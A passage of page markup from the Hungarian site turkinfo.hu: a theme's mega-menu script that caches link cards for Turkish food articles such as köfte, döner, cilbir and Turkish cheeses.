	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "567";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\">A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\">Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  